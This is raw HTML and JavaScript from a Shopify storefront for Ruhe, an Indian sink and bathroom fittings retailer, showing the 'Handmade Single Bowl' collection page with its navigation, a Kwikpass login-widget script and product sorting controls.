  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
<span>Find A Store</span></a>
      
<a class="header__icon md:hidden js-show-search" href="/search" aria-controls="search-bar">
            <svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
            <span class="visually-hidden">Search</span>
          </a><a class="header__icon text-current customer" href="/account/login">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142zm0 10c2.558 0 5.114.471 7.664 1.411A3.571 3.571 0 0 1 22 18.19v3.096c0 .394-.32.714-.714.714H2.714A.714.714 0 0 1 2 21.286V18.19c0-1.495.933-2.833 2.336-3.35 2.55-.94 5.106-1.411 7.664-1.411zm0 1.428c-2.387 0-4.775.44-7.17 1.324a2.143 2.143 0 0 0-1.401 2.01v2.38H20.57v-2.38c0-.898-.56-1.7-1.401-2.01-2.395-.885-4.783-1.324-7.17-1.324z"/></svg>
            <span class="visually-hidden">Log in</span>
          </a>
        <a class="header__icon location-icon mobile" href="/pages/store-finder"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="24" height="24" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
  <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 10.5c0 7.142-7.5 11.25-7.5 11.25S4.5 17.642 4.5 10.5a7.5 7.5 0 1 1 15 0Z" />
</svg>
</a>
      
      <a class="header__icon icon-wishlist relative" href="/pages/wishlist"><svg width="30px" height="30px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0" fill="none" width="24" height="24"/>

                      <g>

                      <path d="M16.5 4.5c2.206 0 4 1.794 4 4 0 4.67-5.543 8.94-8.5 11.023C9.043 17.44 3.5 13.17 3.5 8.5c0-2.206 1.794-4 4-4 1.298 0 2.522.638 3.273 1.706L12 7.953l1.227-1.746c.75-1.07 1.975-1.707 3.273-1.707m0-1.5c-1.862 0-3.505.928-4.5 2.344C11.005 3.928 9.362 3 7.5 3 4.462 3 2 5.462 2 8.5c0 5.72 6.5 10.438 10 12.85 3.5-2.412 10-7.13 10-12.85C22 5.462 19.538 3 16.5 3z"/>

                      </g>
                    </svg>  <span id="wishlist-count" class="wishlist-count-badge header__cart-count absolute bg-theme-text text-theme-bg text-center" style="display: none;">0</span></a>
      <a class="header__icon relative text-current" id="cart-icon" href="/cart" data-no-instant><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><span class="visually-hidden">Bag</span><div id="cart-icon-bubble"></div>
      </a>
    </div><main-menu class="main-menu main-menu--left-mob" data-menu-sensitivity="200">
        <details class="main-menu__disclosure has-motion" open>
          <summary class="main-menu__toggle md:hidden">
            <span class="main-menu__toggle-icon" aria-hidden="true"></span>
            <span class="visually-hidden">Menu</span>
          </summary>
          <div class="main-menu__content has-motion justify-center">
            <nav aria-label="Primary">
              <ul class="main-nav justify-center"><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/all-categories">All Categories<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/kitchen">
                            Kitchen<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/kitchen" class="main-nav__item child-nav__item large-text main-nav__item-header">Kitchen</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sinks">Sinks
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/kitchen-sink-accessories">Accessories
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><details>
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bathroom">
                            Bathroom<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bathroom" class="main-nav__item child-nav__item large-text main-nav__item-header">Bathroom</a>
                              </li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/washbasin">Wash Basins
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/bathroom-faucets">Faucets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/toilets">Toilets
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/showers">Showers
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/diverter">Diverters
                                      </a></li><li><nav-menu >
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative">
                                          <div class="main-nav__item-content child-nav__collection-image w-full"><a class="child-nav__item main-nav__item main-nav__item-content" href="#" data-no-instant>Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  " role="list">
                                    <li class="col-start-1 col-end-3">
                                                <a href="#" class="main-nav__item--go">Go to Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                                </a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/bath-accessories">Bath Accessories</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item" href="https://ruheindia.com/collections/toilet-accessories">Toilet Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/floor-drains">Floor Drains
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="https://ruheindia.com/collections/shower-drain-channel">Shower Drain Channels
                                      </a></li><li><a class="main-nav__item child-nav__item"
                                         href="/collections/plumbing-fittings">Plumbing Fittings
                                      </a></li></ul></div>
                      </details></li><li><a style=" color: red; " class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/clearance-sale">Sale<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li><li><a style="" class="main-nav__item main-nav__item--primary" href="/pages/contact">Contact Us<!--  -->
                        <span class="arrr">&rarr;</span>
                        <!--  -->
                      </a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ruhe ",
      "logo": "https:\/\/ruheindia.com\/cdn\/shop\/files\/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317\u0026width=1400",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
    ],
    "url": "https:\/\/ruheindia.com"
  }
</script>



<style> #shopify-section-sections--21429618376924__header .header__icon {width: 35px; height: 35px;} #shopify-section-sections--21429618376924__header input#header-search {padding-left: 30px;} #shopify-section-sections--21429618376924__header custom-select#product_types {display: none;} </style></div>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "19g6ill0tgk79",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 158860738780;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Handmade Single Bowl",
            "item": "https:\/\/ruheindia.com\/collections\/handmade-single-bowl"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/collections/handmade-single-bowl" aria-current="page">Handmade Single Bowl</a>
        </li></ol></nav>

        </div><section id="shopify-section-template--21429614772444__slideshow_rP4LPy" class="shopify-section cc-slideshow"><link href="//ruheindia.com/cdn/shop/t/135/assets/slideshow.aio.min.css?v=8551240494264921441768284564" rel="stylesheet" type="text/css" media="all" />
  <link href="//ruheindia.com/cdn/shop/t/135/assets/text-overlay.aio.min.css?v=65659331568879932181768284574" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>#template--21429614772444__slideshow_rP4LPy {
    background: none;--duration: 5s;
      --play-state: paused;}

  #template--21429614772444__slideshow_rP4LPy .slideshow-ctrl {
    --text-color: 255 255 255;
  }#template--21429614772444__slideshow_rP4LPy .image-banner::after,
    #template--21429614772444__slideshow_rP4LPy .media::after { content: ''; padding-top: 56.25%; }.slideshow-section video{
    width:100%;
  }
  .slideshow-section{
    margin: 0px!important;
  }
  
</style><div class="slideshow-section section section--full-width color-scheme color-scheme--white" id="template--21429614772444__slideshow_rP4LPy">
  <slide-show class="block relative overflow-hidden" role="region" aria-roledescription="Carousel" aria-label="" data-autoplay="true" data-speed="5" data-transition="slide-fade">
    <div class="slideshow flex" id="slideshow-template--21429614772444__slideshow_rP4LPy" aria-live="polite" aria-atomic="true">

          
</div>

    
</slide-show>
</div>
<script>
  class VideoBanner extends HTMLElement{
    constructor(){
      super();
      this.template = this.querySelector('template');
      console.log(this.template.content,"here ==>")
      this.mob_video = this.template.content.querySelector('[data-role="mobile-video"]');
      this.desk_video = this.template.content.querySelector('[data-role="desktop-video"]');
      this.display = this.querySelector('[data-role="display"]');
    }
    connectedCallback(){
      this.appendVideo.call(this);
    }
    
    appendVideo(){
      if(window.innerWidth < 768){
        this.display.innerHTML = this.mob_video.innerHTML
      }else{
        this.display.innerHTML = this.desk_video.innerHTML
      }
    }
  };
  customElements.define('video-banner',VideoBanner)
</script>

</section><div id="shopify-section-template--21429614772444__collection-banner" class="shopify-section cc-collection-banner section section--template"><link href="//ruheindia.com/cdn/shop/t/135/assets/collection-banner.aio.min.css?v=134475454184838466071768284502" rel="stylesheet" type="text/css" media="all" />
<div class="container">
  <div class="collection-banner flex flex-col md:flex-row text-start gap-y-6">
    <div class="collection-banner__content flex flex-col w-full text-start"><div class="block">
            <h1 class="collection-banner__heading mb-0 inline">Handmade Single Bowl</h1>

            
              <span class="font-heading collection-banner__count">
                (15 products)
              </span>
            
          </div></div></div>
</div>


</div><div id="shopify-section-template--21429614772444__collection-products" class="shopify-section cc-collection-products section section--template mb-0"><link href="//ruheindia.com/cdn/shop/t/135/assets/products-grid.aio.min.css?v=85464499703728380781768284549" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/135/assets/product.aio.min.css?v=107352387702194164971768284549" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/135/assets/products-toolbar.aio.min.js?v=155863370000574106021768284550" defer="defer"></script><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.css?v=67308424130187197051768284554" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/135/assets/quick-add.aio.min.js?v=142921368705131277441768284554" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-picker.aio.min.js?v=166250552529212103101768284577" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-pagination.aio.min.js?v=118449142225742423711768284506" defer="defer"></script><div class="container" data-num-results="15"><script src="//ruheindia.com/cdn/shop/t/135/assets/products-toolbar.js?v=70932690088391132941768284550" defer="defer"></script>
    
<products-toolbar class="products-toolbar flex items-center mb-8 products-toolbar--compare products-toolbar--compare-shift-xs mt-16 no-js-hidden" id="products-toolbar"><div class="products-toolbar__filter">
      <button type="button" class="products-toolbar__filter-btn flex justify-between items-center text-current font-bold js-toggle-filters" aria-controls="facet-filters" aria-expanded="false">
        <span class="hidden md:block">Filter</span><span class="md:hidden">Filter &amp; Sort</span><svg width="20" height="20" viewBox="0 0 20 20" stroke-width="1.25" stroke="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path stroke-linecap="round" stroke-linejoin="round" d="M1 6h18M1 14h18"/><circle cx="7" cy="6" r="3"/><circle cx="13" cy="14" r="3"/></svg>
      </button>
    </div><div class="products-toolbar__sort hidden md:block">
<custom-select id="products-sort-by"><label class="label no-js-hidden" for="products-sort-by-button">Sort by</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="products-sort-by-button"
            >
      <span class="text-start">Featured</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="products-sort-by-opt-0"><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-0" role="option"
            data-value="manual"
            
             aria-selected="true">
          <span class="pointer-events-none">Featured</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-1" role="option"
            data-value="best-selling"
            
            >
          <span class="pointer-events-none">Best selling</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-2" role="option"
            data-value="title-ascending"
            
            >
          <span class="pointer-events-none">Alphabetically, A-Z</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-3" role="option"
            data-value="title-descending"
            
            >
          <span class="pointer-events-none">Alphabetically, Z-A</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-4" role="option"
            data-value="price-ascending"
            
            >
          <span class="pointer-events-none">Price, low to high</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-5" role="option"
            data-value="price-descending"
            
            >
          <span class="pointer-events-none">Price, high to low</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-6" role="option"
            data-value="created-ascending"
            
            >
          <span class="pointer-events-none">Date, old to new</span>
        </li><li class="custom-select__option flex items-center js-option" id="products-sort-by-opt-7" role="option"
            data-value="created-descending"
            
            >
          <span class="pointer-events-none">Date, new to old</span>
        </li></ul>
  </div></custom-select>
    </div>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><div class="products-toolbar__compare end">
      <input type="checkbox" class="switch" id="compare-switch" >
      <label for="compare-switch">Compare</label>
    </div><div class="products-toolbar__layout flex items-center mis-auto">
      <span class="label label--inline">View as</span>
      <input type="radio" class="focus-label visually-hidden" name="products-layout" id="list-layout-opt" value="list">
      <label for="list-layout-opt" class="tap-target">
        <span class="visually-hidden">List</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><g transform="translate(3 5.727)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g><g transform="translate(3 10.91)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g><g transform="translate(3 16.09)"><path stroke="currentColor" stroke-width="1.5" d="M4.364 1.091h13.091"/><circle fill="currentColor" cx="1.091" cy="1.091" r="1.091"/></g></svg>
      </label>
      <input type="radio" class="focus-label visually-hidden" name="products-layout" id="grid-layout-opt" value="grid" checked>
      <label for="grid-layout-opt" class="tap-target">
        <span class="visually-hidden">Grid</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4 4h6v6H4zm10 0h6v6h-6zM4 14h6v6H4zm10 0h6v6h-6z"/></svg>
      </label>
